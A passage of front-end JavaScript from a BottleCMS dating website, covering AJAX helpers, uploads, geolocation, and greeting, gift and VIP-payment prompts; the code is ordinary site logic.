                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/single/photo");
                            }, 1000)
                        }
                        else if(rdata.code == 40206){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/auth/identity");
                            }, 1000)
                        }
                        else if(rdata.code == 40207){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/auth/education");
                            }, 1000)
                        }
                        else if(rdata.code == 40208){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/auth/work");
                            }, 1000)
                        }
                        else if(rdata.code == 40209){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/auth/hause");
                            }, 1000)
                        }
                        else if(rdata.code == 40210){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/auth/car");
                            }, 1000)
                        }
                        else if (rdata.code == 40220) {
                            // 提示购买套餐或喜糖
                            return pop_tip_pay_vip_candy(rdata.msg);
                        } else if (rdata.code == 40221) {
                            // 提示购买套餐或喜糖
                            return pop_tip_pay_vip(rdata.msg);
                        } else if (rdata.code == 40222) {
                            // 提示购买套餐或喜糖
                            return pop_tip_pay_candy(rdata.msg);
                        }
                        return false;
                    }
                } 
                if (errorfun) {
                    errorfun(obj);
                } else { 
                    bottlecms.toast("网络错误");
                }
            }
        };
        if (errorfun === false) {
            option.async = false;
        }
        // bottlecms.log(opetions)
        if (opetions) {
            for (var o in opetions) {
                option[o] = opetions[o];
            }
            if (option['type'] && option['type'] != 'GET' && option['type'] != 'POST') {
                jsobject['_method'] = option['type'];
                option['jsobject'] = jsobject;
                option['type'] = "POST";
            }
        }
        // bottlecms.log(option)
        $.ajax(option);
    } catch (err) {
        return errlog("ajax:"+err);
    }
}
/**
 * ajax.get
 */
bottlecms.get = function(url, jsobject, successfun, errorfun, opetions) {
    opetions = opetions || [];
    opetions.type = "GET";
    return this.ajax(url, jsobject, successfun, errorfun, opetions);
}
/**
 * ajax.post
 */
bottlecms.post = function(url, jsobject, successfun, errorfun, opetions) {
    opetions = opetions || [];
    opetions.type = "POST";
    return this.ajax(url, jsobject, successfun, errorfun, opetions);
}
/**
 * ajax.put
 */
bottlecms.put = function(url, jsobject, successfun, errorfun, opetions) {
    opetions = opetions || [];
    opetions.type = "PUT";
    return this.ajax(url, jsobject, successfun, errorfun, opetions);
}
/**
 * ajax.delete
 */
bottlecms.delete = function(url, jsobject, successfun, errorfun, opetions) {
    opetions = opetions || [];
    opetions.type = "DELETE";
    return this.ajax(url, jsobject, successfun, errorfun, opetions);
}
bottlecms.getScript = function(url, successfun) {
    var opetions = [];
    opetions.dataType = "script";
    return this.get(url, null, successfun, null, opetions);
}
bottlecms.getStyle = function(url, successfun) {
    var styleTag = document.createElement("link");
    styleTag.setAttribute('type', 'text/css');
    styleTag.setAttribute('rel', 'stylesheet');
    styleTag.setAttribute('href', url);
    $("head")[0].appendChild(styleTag);
}
/**
 * 流加载 
 * @paras.elem string //指定列表容器
 * @paras.scrollElem string //滚动条所在元素选择器，默认document。
 * @paras.scroll boole //是否开启上拉自动加载默认
 * @paras.distance number //与底部的临界距离，默认100
 */
bottlecms.load = function(paras) {
    var _page = $(".page");
    var elem_target = paras.elem || $(_page).find('.bcui-infinite');
    var preloader_target = elem_target.find(".bcui-infinite-preloader");
    var list_target = elem_target.find(".bcui-infinite-list");
    var infinite_scroll = paras.scroll || $(_page).find('.infinite-scroll');
    var limit = elem_target.attr('limit') || 10;
    var distance = paras.distance || 1000;
    var isinfiniteon = paras.isinfiniteon;
    var isinfinite = paras.isinfinite;
    // 页数
    var page = elem_target.attr('page') || 1;
    // 加载flag
    var loading = false;
    var load = function() {
        if (loading) return;
        loading = true;
        preloader_target.attr('status', "loading");
        setTimeout(function() {
            paras.done(page, function(lisdata, item_count) {
                if (page <= 1) {
                    list_target.html("")
                }
                // 添加新条目
                if (lisdata) {
                    list_target.append(lisdata);
                    preloader_target.attr('status', "more");
                    loading = false;
                    page++;
                    elem_target.attr('page', page);
                }
                //没有数据
                if (page < 2 && item_count < 1) {
                    preloader_target.attr('status', "nothing");
                    return;
                }
                // 没有了
                if (!item_count || item_count < limit) {
                    preloader_target.attr('status', "end");
                    return;
                }
            })
        }, 100)
    }
    // 注册'scroll'事件处理函数
    if (isinfinite !== false) {
        $(infinite_scroll).scroll(function() {
            if (($(this).scrollTop() + $(this).height() + distance) > $(elem_target).height()) {
                if (isinfiniteon !== false) {
                    load();
                }
            }
        });
    }
    // 点击加载更多按钮
    preloader_target.find('.bcui-flow-more').click(function(event) {
        load();
    });
    // 初始化
    var init = function() {
        if (page < 2) {
            load();
        }
    }
    // 刷新
    var refresh = function() {
        loading = false;
        preloader_target.attr('status', "more");
        page = 1;
        elem_target.attr('page', "1");
        list_target.html("");
        load();
    }
    return {
        init: init,
        load: load,
        refresh: refresh
    }
}
/**
 * tab 选项卡
 * @
 */ 
if ($(".bcui-tab").length > 0) {

    var changetab = function(_this){
        var tab = $(_this).parents(".bcui-tab");
        var n = tab.find(".bcui-tab-title>.item").index(_this);
        $(_this).addClass('active').siblings().removeClass('active');
        tab.find('.bcui-tab-content>.item').removeClass('active').eq(n).addClass('active');
    }
    $(".bcui-tab .bcui-tab-title>.item").click(function(event) {
        // if($(this).attr('tab')){
        //     window.location.href = "#tab="+$(this).attr('tab');
        // }else{
        //     changetab(this);
        // }
        changetab(this);
    });

    var gettabitem = function(){
        var tab = bottlecms.getUrlHash('tab');
        var item = $(".bcui-tab .bcui-tab-title>.item[tab='"+tab+"']");
        if(item.length<1){
            item = $(".bcui-tab .bcui-tab-title>.item.active");
        }
        if(item.length<1){
            item = $(".bcui-tab .bcui-tab-title>.item").eq(0);
        }
        changetab(item);
    }

    gettabitem();
    window.onhashchange = gettabitem;
    
    if ($(".bcui-tab-title-float").length > 0) {
        $(document).ready(function() {
            $(".page-content").scroll(function() {
                var tittop = bottlecms.parseInt($(".bcui-tab-title-float").offset().top);
                var qthei = bottlecms.parseInt($('.head-nav-wrap').height());
                if ((tittop- qthei) < 0) {
                    $(".bcui-tab-title-float").addClass('fixed');
                } else {
                    $(".bcui-tab-title-float").removeClass('fixed');
                }
            }).trigger("scroll");
        });
    }
}

/**
 * from转ajax提交
 * @
 */
$('form[bottlecms-form-ajax]').submit(function(event) {
    event.preventDefault();
    var _this = this;
    var ajax_url = $(_this).attr("action");
    var ajax_data = $(_this).serialize();
    var refresh = $(_this).attr("refresh");
    bottlecms.post(ajax_url, ajax_data, function(data) {
        if (data.success == true) {
            if (data.msg) bottlecms.toast(data.msg);
            setTimeout(function() {
                if (refresh) window.location.href = location.href;
            }, 1000)
        } else {
            if (data.msg) bottlecms.toast(data.msg)
        }
    });
});



/**
 * 文件上传 
 */
bottlecms.uploadfile = function(options) {
    options = options || [];

    var elem = options.elem;
    var maxsize = options.maxsize || 20;
    var url = options.url || BOTTLECMS_ROOT_PATH + "upload";

    var file = elem.files[0];
    if (file.size > (maxsize*1024*1024)) { 
        return bottlecms.toast("最大"+maxsize+"M");
    }
    // if (file.type) { 
    //     return bottlecms.toast("文件类型错误");
    // }


    var form_data = new FormData(); 
    form_data.append("file", file); 

    if(options.data){
        for(var o in options.data){
            form_data.append(o, options.data[o]); 
        }
    }
    var loadingobj;
    if(options.loading !=false){
       loadingobj = bottlecms.loading('上传中…'); 
    }
    bottlecms.ajax(url,form_data,function(rdata){
        if (rdata.success == true && rdata.obj) {
            options.success && options.success(rdata.obj);
        }else{
            bottlecms.toast(rdata.msg);
        }
    },function(rerr){
        bottlecms.toast(rdata.msg);
        options.error && options.error(msg);
    },{
        type: "POST",
        dataType : "json",
        cache: false,
        processData: false, 
        contentType: false,
        complete:function(e){
            if(options.loading !=false){
                loadingobj.close();
            }
        }
    })
}


/**
 * 图片压缩，默认同比例压缩
 */
bottlecms.dealImageUpload = function(options) { 
    if(!options.path)return;
    var file = options.path;
    var filetype = file.type;
    var maxsize = options.maxsize || 50;
    var resize = options.resize || true;
 
    if (file.size > (maxsize*1024*1024)) { 
        return bottlecms.toast("最大"+maxsize+"M");
    }

    let thissubmit = function(options,base64){
        var form_data = {};
        if(!base64){
            return bottlecms.toast("读取文件失败～");   
        }
        var url = options.url || BOTTLECMS_HOME_PATH + "upload";

        form_data['base64file'] = base64; 

        if(options.data){
            for(var o in options.data){
                form_data[o] = options.data[o]; 
            }
        }
        // 回调函数返回base64的值
        var loadingobj;
        if(options.loading !=false){
           loadingobj = bottlecms.loading('上传中…'); 
        }
        bottlecms.post(url,form_data,function(rdata){
            if(rdata.obj){
                options.success && options.success(rdata.obj);
            }else{
                bottlecms.toast("上传失败");
            }
        },function(rerr){  
            if(options.error){
                return options.error(rerr);
            }
            bottlecms.toast("上传失败");
        },{
            complete:function(e){
                if(options.loading !=false){
                    loadingobj.close();
                }
            }
        })
    }

    
    var base64 = "";
    // 剪裁图片
    if(resize && filetype !="image/gif"){
        var img = new Image();
        var fileurl = null; 
        if (window.createObjcectURL != undefined) { 
            fileurl = window.createOjcectURL(file); 
        } else if (window.URL != undefined) { 
            fileurl = window.URL.createObjectURL(file); 
        } else if (window.webkitURL != undefined) { 
            fileurl = window.webkitURL.createObjectURL(file); 
        } 
        

        img.src = fileurl;
        img.onload = function() {
            var that = this;
            var max_width = options.width || 2000;
            var max_height = options.height || 2000;
            var quality =options.quality ||  0.9;

            var img_width = that.width;
            var img_height = that.height;

            var new_width = img_width;
            var new_height = img_height;

            // 如果图片宽度大于限制宽度
            if(new_width > max_width){
                new_width = max_width;
                new_height = img_height * max_width / img_width;
            }

            if(new_height > max_height){
                new_height = max_height;
                new_width = img_width * max_height / img_height;
            }

            //生成canvas
            var canvas = document.createElement('canvas');
            var ctx = canvas.getContext('2d');
            // 创建属性节点
            var anw = document.createAttribute("width");
            anw.nodeValue = new_width;
            var anh = document.createAttribute("height");
            anh.nodeValue = new_height;
            canvas.setAttributeNode(anw);
            canvas.setAttributeNode(anh);
            ctx.drawImage(that, 0, 0, new_width, new_height);
            // quality值越小，所绘制出的图像越模糊
            base64 = canvas.toDataURL('image/jpeg', quality);
            thissubmit(options,base64);     
        }
    }else{
        var reader = new FileReader();
        reader.readAsDataURL(file);
        reader.onload = function(ev) {
            base64 = ev.target.result;
            thissubmit(options,base64);
        }
    }
}

/**
 * 文件上传 
 */
bottlecms.layuiuploadfile = function(options) {
    options = options || [];
    var elem = options.elem;
    var accept = (options.accept || "images");
    var maxsize = options.maxsize || 50*1024;
    var url = options.url || BOTTLECMS_ROOT_PATH + "upload";

    var loadingobj;
    

    layui.upload.render({
        elem: elem
        ,url: url
        ,field:'file' 
        // ,multiple:false //是否允许多文件上传
        ,auto:true//是否选完文件后自动上传
        ,headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
        ,accept: accept //允许上传的文件类型:images、file（所有文件）、video、audio
        ,size: maxsize //最大允许上传的文件大小
        //,acceptMime:'image/*' //打开文件选择框时，筛选出的文件类型
        // ,before: function(obj){
        //   //预读本地文件示例，不支持ie8
        //   obj.preview(function(index, file, result){
        //     $('#demo1').attr('src', result); //图片链接（base64）
        //   });
        // }
        ,before: function(obj){ //obj参数包含的信息，跟 choose回调完全一致，可参见上文。
            if(options.before){
                options.before(obj); 
            }else{
                if(options.loading !=false){
                   loadingobj = bottlecms.loading('上传中…'); 
                }
            }
        }
        ,done: function(rdata){
            if(options.loading !=false){
                loadingobj.close();
            }
            if (rdata.success == true && rdata.obj) {
                options.success && options.success(rdata.obj);
            }else{
                bottlecms.toast(rdata.msg);
            }
        }
        ,error: function(err){ 
            if(options.loading !=false){
                loadingobj.close();
            }
            bottlecms.toast("上传失败～");
            options.error && options.error(msg);
        }
        ,progress: function(n, elem, e){
            if(options.progress){
                options.progress(n); 
            }else{
                if(options.loading !=false){
                    if(n == 100){
                        loadingobj.cont("处理中…");
                    }else{
                        loadingobj.cont("已上传 "+n+"%");
                    }
                }
            }
        }
  });
}


/**
 * audio
 * @
 */
$(document).on('click', ".bcui_voice", function(event) {
    event.preventDefault();
    event.stopPropagation();
    var _this = this;
    var voice_id = $(this).find('audio').attr('id');
    var audio = document.getElementById(voice_id);
    if (audio !== null) {
        if (audio.paused) {
            $(document).find('.bcui_voice.play').click();
            audio.play();
            $(_this).addClass('play');
        } else {
            audio.pause();
            $(_this).removeClass('play');
        }
        audio.addEventListener("ended", function() {
            $(_this).removeClass('play');
            audio.pause();
        }, false);
    }
});


/**
 * 轮播图
 * @
 */
$('.bcui-carousel').each(function(index, el) {
    var datas = $(this).data();
    var newdata = {};
    for(var o in datas){
        newdata[toCamel(o)] = datas[o];
    }
    $(this).swipeslider(newdata);
});




function bc_static(file){
    return BOTTLECMS_STATIC+file;
}




$(document).ready(function($) {
    if ($('[bc-lazy-img]').length > 0) {
        $('[bc-lazy-img]').each(function(index, el) {
            $(this).attr('src', $(this).attr('bc-lazy-img'));
        });
    }
    if ($('[bc-lazy-back]').length > 0) {
        $('[bc-lazy-back]').each(function(index, el) {
            $(this).css('background-image', "url(" + $(this).attr('bc-lazy-back') + ")");
        });
    }
});


// 阻止长按菜单
// document.body.addEventListener('contextmenu', function(e){
//         e.preventDefault();
//       });
! function(e) {
    function o(s) {
        if (t[s]) return t[s].exports;
        var n = t[s] = {
            exports: {},
            id: s,
            loaded: !1
        };
        return e[s].call(n.exports, n, n.exports, o), n.loaded = !0, n.exports
    }
    var t = {};
    return o.m = e, o.c = t, o.p = "", o(0)
}([function(e, o, t) {
    e.exports = t(1)
}, function(e, o) {
    ! function() {
        var e;
        if (window.console && "undefined" != typeof console.log) {
            try {
                (window.parent.__has_console_security_message || window.top.__has_console_security_message) && (e = !0)
            } catch (o) {
                e = !0
            }
            if (window.__has_console_security_message || e) return;
            var t = "",
                s = "^_^ \u505a\u5730\u7403\u4e0a\u6700\u5177\u4e92\u8054\u7f51\u6027\u3001\u521b\u65b0\u6027\u3001\u4e13\u4e1a\u6709\u7231\u7684\u56e2\u961f\u3002",
                n = "https://www.bottlecms.com",
                i = [s, " ", n].join("");
            /msie/gi.test(navigator.userAgent) ? (console.log(i)) : (console.log("%c BottleCMS %c Copyright \xa9 2018-%s", 'font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:64px;color:#F149A2;-webkit-text-fill-color:#F149A2;-webkit-text-stroke: 1px #F149A2;', "font-size:12px;color:#999999;", (new Date).getFullYear()), console.log("\n " + i)), window.__has_console_security_message = !0
        }
    }()
}]);


--- FILE ---
content_type: text/javascript
request_url: http://emoo.net/bc-application/Home/Assets/Home/js/bottlecms-page.js?20230612112838
body_size: 11842
content:
// 加载扩展
function loadExtend(extendss, rfun) {
    var jss = {
        category: BOTTLECMS_ROOT_PATH + "assets/category/category.js",
        category_district: BOTTLECMS_ROOT_PATH + "assets/category/category_district.js",
        dialogue: bc_asset("bc-application/Home/Assets/Home/js/bottlecms-dialogue.js?_d=243233444235"),
    }
    var num = extendss.length;
    for (var o in extendss) {
        var extend = extendss[o];
        bottlecms.getJs(jss[extend], function() {
            if (num > 1) {
                num--;
            } else {
                if (rfun) return rfun();
            }
        });
    }
}
// 定位
function getLocation(refun,reerr,options) {
    try{
        if(navigator.geolocation){
            navigator.geolocation.getCurrentPosition((success) => {
                window.console.log(success)
                
                if(success.coords){
                    var positionstr = {};
                    positionstr['lat'] = success.coords.latitude;
                    positionstr['lng'] = success.coords.longitude;
                    positionstr['accuracy'] = success.coords.accuracy;
                    positionstr['altitude'] = success.coords.altitude;
                    positionstr['altitudeAccuracy'] = success.coords.altitudeAccuracy;
                    positionstr['heading'] = success.coords.heading;
                    positionstr['lat'] = success.coords.latitude;
                    positionstr['lng'] = success.coords.longitude;
                    positionstr['speed'] = success.coords.speed;

                    // 获取详细位置信息
                    if(options.get_address){
                        getAddress(positionstr['lat'],positionstr['lng'],function(data){
                            positionstr['complete_address'] = data;
                            bottlecms.cookie('location', JSON.stringify(positionstr), {
                                expires: 1440
                            });
                            return refun(positionstr);
                        },function(err){
                            if (refun) return refun(positionstr);
                        });
                    }else{
                        bottlecms.cookie('location', JSON.stringify(positionstr), {
                            expires: 1440
                        });
                        if (refun) return refun(positionstr);
                    }
                }else{
                    if (reerr) return reerr();
                }
            }, (error) => {
                switch(error.code) {
                    case error.PERMISSION_DENIED:
                      error.msg="用户拒绝了地理定位请求。"
                      break;
                    case error.POSITION_UNAVAILABLE:
                      error.msg="位置信息不可用。"
                      break;
                    case error.TIMEOUT:
                      error.msg="获取用户位置的请求超时。"
                      break;
                    case error.UNKNOWN_ERROR:
                      error.msg="发生未知错误。"
                      break;
                }
                window.console.log(error);

                if (reerr) return reerr(error);
            }, {
                enableHighAcuracy: false, //位置是否精确获取
                timeout: 10000,            //获取位置允许的最长时间
                maximumAge: 10000          //多久更新获取一次位置
            });
        }
    } catch (err) {
        if (reerr) return reerr();
    } 
}

// getLocation();  


// 获取位置信息
function getAddress(lat,lng,refun,reerr) {
    bottlecms.get(BOTTLECMS_ROOT_PATH + 'location/get_address', {lat:lat,lng:lng}, function(data) {
        if(data.success==true){
            if(refun){
                refun(data.obj);
            }
        }
        return reerr(err);
    },function(err){
        return reerr(err);
    });   
}


/*======================================
                方法
=====================================*/
var system_notice = {};
//获取通知
function getNotice() {
    bottlecms.get(BOTTLECMS_HOME_PATH + 'system_notice', null, function(data) {
        system_notice = data.obj;
    }, function() {});
}

function showNotice() {
    for (var o in system_notice) {
        $("[bottlecms-notice='" + o + "']").text(system_notice[o]);
        system_notice[o] ? $("[bottlecms-notice='" + o + "']").removeClass('hide') : $("[bottlecms-notice='" + o + "']").addClass('hide');
    }
}
getNotice()
setInterval(function() {
    getNotice();
}, 30000);
setInterval(function() {
    showNotice();
}, 1000);
// 错误记录上报
function errlog_fun(err) {
    bottlecms.log(err);
}
/*举报*/
function report_fun(target_id) {
    var afterText = '<div class="bcui-form js-pop-jubao" style="padding:0"><div class="form-item ub" style="margin-top:0"><select name="type" style="border-radius:3px"><option value="">选择举报类型</option><option value="1">虚假资料</option><option value="2">联系不上</option><option value="3">骗子</option><option value="4">其他</option></select></div><div class="form-item ub"><textarea  maxsize="150" name="content" placeholder="请填写举报原因～"></textarea></div></div>';
    bottlecms.confirm(afterText, function(modal, close) {
        var type = $(modal).find('select[name=type]').val();
        var content = $(modal).find('textarea[name=content]').val();
        bottlecms.post(BOTTLECMS_HOME_PATH + 'single/' + target_id + '/report', {
            type: type,
            content: content
        }, function(data) {
            if (data.success == true) {
                bottlecms.toast(data.msg);
                close();
            } else {
                bottlecms.toast(data.msg);
            }
        })
    })
}
/*分享*/
function share_fun() {
    $('body').append('<div class="sharepop" onClick="this.parentNode.removeChild(this)"></div>');
}
/*拉黑*/
function blacklist_fun(target_id, type, rfun) {
    var act = (type == 2) ? "unblacklist" : "blacklist";
    var text = (type == 2) ? "确定要把TA拉出黑明单吗?" : "确定要把TA拉黑吗?";
    bottlecms.confirm(text, function() {
        bottlecms.get(BOTTLECMS_HOME_PATH + 'single/' + target_id + '/' + act, null, function(data) {
            if (data.success == true) {
                bottlecms.toast(data.msg);
                if (rfun) return rfun();
            } else {
                bottlecms.toast(data.msg);
            }
        })
    });
}
/*心动*/
function like_fun(target_id, type, rfun) {
    var act = (type == 2) ? "unlike" : "like";
    bottlecms.get(BOTTLECMS_HOME_PATH + 'single/' + target_id + '/' + act, null, function(data) {
        if (data.success == true) {
            bottlecms.toast(data.msg);
            if (rfun) rfun();
        } else {
            bottlecms.toast(data.msg);
        }
    })
}
/*送礼物*/
function gift_fun(target_id, rfun) {
    // 获取礼物列表
    bottlecms.get(BOTTLECMS_HOME_PATH + 'gift', null, function(data) {
        if (data.success == true && data.list && data.list.length > 0) {
            var popupHTML = '<div class="popup gift-pupup"><a href="#" class="close-pop close-popup">关闭</a>';
            popupHTML += '<div class="gifts">';
            for (var o in data.list) {
                var v = data.list[o];

                popupHTML += '<div class="item" data-id="' + v.id + '">';
                popupHTML += '<div class="gift-cover"><img src="' + v.cover_200 + '"/></div>';
                popupHTML += '<div class="gift-name">' + v.title + '</div>';
                popupHTML += '<div class="gift-price">' + (v.price > 0 ? v.price + bc_currency("currency_2", 'name') : "免费") + '</div>';
                popupHTML += '</div>';
                // if ((parseInt(o) + 1) % 8 == 0) {
                //     popupHTML += '</li><li class="sw-slide gifts">';
                // }
            }
            popupHTML += '</div>';
            popupHTML += '</div>';
            var popup_modal = bottlecms.modal({
                content: popupHTML,
                type: 'conter'
            });
            // $(popup_modal).find(".gift-pupup-swiper").swiper({
            //     pagination: '.gift-pupup .swiper-pagination'
            // });
            // $(popup_modal.thispop).find(".gift-pupup-swiper").swipeslider({
            //     autoPlay: false,
            //     prevNextButtons: false
            // });
            // 选择购买
            $(popup_modal.thispop).find(".gifts .item[data-id]").click(function(event) {
                var gift_id = $(this).attr('data-id');
                var gift_cover = $(this).find(".gift-cover img").attr('src');
                var gift_name = $(this).find(".gift-name").html();
                popup_modal.close();
                bottlecms.confirm('确定要赠送TA此礼物吗？<div><img width="60" height="60" src="' + gift_cover + '"/><br><span style="font-size:.65rem;">' + gift_name + '</span></div>', function() {
                    bottlecms.get(BOTTLECMS_HOME_PATH + 'single/' + target_id + '/give_gift/' + gift_id, null, function(data) {
                        if (data.success == true) {
                            bottlecms.toast(data.msg);
                            if (rfun) rfun();
                        } else {
                            bottlecms.toast(data.msg);
                        }
                    })
                })
            });
        } else {
            bottlecms.toast(data.msg);
        }
    })
}
/*提示购买VIP和充值喜糖*/
function pop_tip_pay_vip_candy(msg) {
    msg = msg || "你还没有套餐或余量不足，升级VIP套餐或充值" + bc_currency("currency_2", 'name') + "～";
    var html = '';
    html += '<div class="pop_vip_candy" style="background:#FFF; width:280px;text-align: center;border-radius: 14px;">';
    html += '<div class="content" style="padding:30px 20px;color:#F60;">' + msg + '</div>';
    html += '<div class="btnbox"  style="padding:15px;"><a class="btn btn-sm btn-danger" href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal">马上升级</a> <a class="btn btn-sm btn-info" href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy">购买' + bc_currency("currency_2", 'name') + '</a></div>';
    html += '</div>';
    bottlecms.modal({
        content: html
    });
}
/*提示购买VIP*/
function pop_tip_pay_vip(msg) {
    msg = msg || "你还没有套餐或额度不足～";
    var html = '';
    html += '<div class="pop_vip_candy" style="background:#FFF; width:280px;text-align: center;border-radius: 14px;">';
    html += '<div class="content" style="padding:30px 20px;color:#F60;">' + msg + '</div>';
    html += '<div class="btnbox"  style="padding:15px;"><a class="btn btn-sm btn-danger" href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal">马上升级</a></div>';
    html += '</div>';
    bottlecms.modal({
        content: html
    });
}
/*提示购买喜糖*/
function pop_tip_pay_candy(msg) {
    msg = msg || "" + bc_currency("currency_2", 'name') + "余额不足～";
    var html = '';
    html += '<div class="pop_vip_candy" style="background:#FFF; width:280px;text-align: center;border-radius: 14px;">';
    html += '<div class="content" style="padding:30px 20px;color:#F60;">' + msg + '</div>';
    html += '<div class="btnbox"  style="padding:15px;"><a class="btn btn-sm btn-info" href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy">购买' + bc_currency("currency_2", 'name') + '</a></div>';
    html += '</div>';
    bottlecms.modal({
        content: html
    });
}
/*打招呼*/
function greet_send_fun(target_id, greet_id,paymode,rfun) {
    console.log("greet_fun")
    var thisloading = bottlecms.loading("获取中…");
    bottlecms.post(BOTTLECMS_HOME_PATH + 'single/' + target_id + '/greet', {greet_id:greet_id,paymode:paymode}, function(data) {
        if (data.code == 200) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } 
        else if (data.code == 210) {
            // 提示购买套餐
            return pop_tip_pay_vip(data.msg);
        } 
        else if (data.code == 211) {
            // 提示购买喜糖
            return pop_tip_pay_candy(data.msg);
        } 
        else if (data.code == 212) {
            // 提示购买套餐或喜糖
            return pop_tip_pay_vip_candy(data.msg);
        } 
        // 已经打过招呼了
        else if (data.code == 201) {
            return bottlecms.toast(data.msg);
        } else {
            return bottlecms.toast(data.msg);
        }
    },null,{complete:function(argument) {
        thisloading.close();
    }});
}
//批量打招呼
function greet_batch_fun() {
    console.log("greet_fun")
    var thisloading = bottlecms.loading("提交中…");
    bottlecms.get(BOTTLECMS_HOME_PATH + 'greet/matched', null, function(data) {
        if (data.success == true && data.list && data.list.length > 0) {

            var greet_speaks =  data.obj.greet_speaks;
            var greet_pay_mode =  data.obj.greet_pay_mode;
            var greet_fees =  data.obj.greet_fees;
            var finance =  data.obj.finance;
            var user_setmeal =  data.obj.user_setmeal;
            var candy_num = finance.currency_2;//喜糖余额
            var currency_name = bc_currency("currency_2", 'name');
            
            var tips = "";
            var paymode = ""; 
 
            var popupHTML = '';
            popupHTML += '<div class="greet_pop">';
            popupHTML += '    <div class="close close-pop" >×</div>';
            popupHTML += '    <div class="head">为你匹配</div>';
            popupHTML += '    <div class="lists">';
            for (var o in data.list) {
                var v = data.list[o];
                popupHTML += '        <div class="item active" data-id="' + v.user_id + '">';
                popupHTML += '            <div class="photo"><img src="' + v.photo_200 + '" /></div>';
                popupHTML += '            <div class="nickname ellipsis">' + v.nickname + '</div>';
                popupHTML += '            <i class="checkbox"></i>';
                popupHTML += '        </div>';
            }
            popupHTML += '    </div>';
            popupHTML += '    <div class="foot">';
            popupHTML += '        <button class="btn btn-sm js-btn">打招呼</button>';
            popupHTML += '    </div>';
            popupHTML += '</div>';
            var popup_modal = bottlecms.modal({
                content: popupHTML,
                type: 'content'
            });
            $(popup_modal.thispop).on('click', '.lists .item', function(e) {
                $(this).toggleClass('active');
            });
            $(popup_modal.thispop).on('click', '.js-btn', function() {
                var ids = [];
                $(this).parents(".greet_pop").find('.item.active').each(function(index, el) {
                    ids.push($(this).attr('data-id'));
                });

                var num = ids.length;


                // 付款方式
                switch(greet_pay_mode) {
                    case "setmeal"://仅支持套餐支付
                        paymode = "setmeal";
                        // 没有套餐（提示购买）
                        if(!user_setmeal){
                            return pop_tip_pay_vip();
                        } 
                        
                        break;
                    case "candy"://仅支持喜糖支付
                        paymode = "candy";
                        if(greet_fees*num>candy_num){
                            return pop_tip_pay_candy();
                        }  
                        break;
                    case "setmeal_or_candy"://支持套餐或喜糖
                        paymode = "setmeal"; 

                        if(!user_setmeal && greet_fees*num>candy_num){
                            return pop_tip_pay_vip_candy();
                        } 
                        // 套餐额度不足显示喜糖支付
                        if(!user_setmeal && greet_fees*num>candy_num){
                            paymode = "candy";  
                        }
                        break;
                    case "free"://免费
                        paymode = "free";
                        break;
                    default:
                        return bottlecms.confirm("错误：未识别的申请方式～", null, null, {
                            cancel: false,
                            cancel_text: '确定'
                        });
                        break;
                }
 
                greet_batch_send_fun(ids,paymode);
                popup_modal.close();
            });
        }
    },null,{complete:function(argument) {
        thisloading.close();
    }});
}
//批量打招呼
function greet_batch_send_fun(target_ids,paymode,rfun) {  

    bottlecms.post(BOTTLECMS_HOME_PATH + 'greet/send', {target_ids:target_ids,paymode:paymode}, function(data) {
        if (data.code == 200) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } 
        else if (data.code == 210) {
            // 提示购买套餐
            return pop_tip_pay_vip(data.msg);
        } 
        else if (data.code == 211) {
            // 提示购买喜糖
            return pop_tip_pay_candy(data.msg);
        } 
        else if (data.code == 212) {
            // 提示购买套餐或喜糖
            return pop_tip_pay_vip_candy(data.msg);
        } 
        // 已经打过招呼了
        else if (data.code == 201) {
            return bottlecms.toast(data.msg);
        } else {
            return bottlecms.toast(data.msg);
        }
    });
}

function greet_fun(target_id) {
    console.log("greet_fun")
    var thisloading = bottlecms.loading("获取中…");
    // 打招呼
    bottlecms.get(BOTTLECMS_HOME_PATH + 'greet', null, function(data) {
        if (data.success == true && data.obj) {
 
            var greet_speaks =  data.obj.greet_speaks;
            var greet_pay_mode =  data.obj.greet_pay_mode;
            var greet_fees =  data.obj.greet_fees;
            var finance =  data.obj.finance;
            var user_setmeal =  data.obj.user_setmeal;
            var candy_num = finance.currency_2;//喜糖余额
            var currency_name = bc_currency("currency_2", 'name');
            
            var tips = "";
            var paymode = ""; 


            // 付款方式
            switch(greet_pay_mode) {
                case "setmeal"://仅支持套餐支付
                    paymode = "setmeal";
                    // 没有套餐（提示购买）
                    if(!user_setmeal){
                        return pop_tip_pay_vip();
                    }else{ 
                        var greet_num = user_setmeal.greet;//打招呼余额

                        var info = ""; 
                        if(user_setmeal.greet_form=="day"){ 
                            info+= "您今日还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        } 
                        else if(user_setmeal.greet_form=="week"){
                            info+= "您本周还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        } 
                        else if(user_setmeal.greet_form=="month"){
                            info+= "您本月还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        }
                        else if(user_setmeal.greet_form=="infinite"){
                            info+= "您可以无限次打招呼";
                        } 
                        else{
                            info+= "您总计还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        }
                        info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
          

                        
                        tips+= '<div class="paymode">'; 
                        tips+= '    <div class="payitem">'; 
                        // tips+= '         <label class="label">';
                        tips+= '                <input style="display:none" class="radio" type="radio" name="paymode" value="setmeal" checked />';
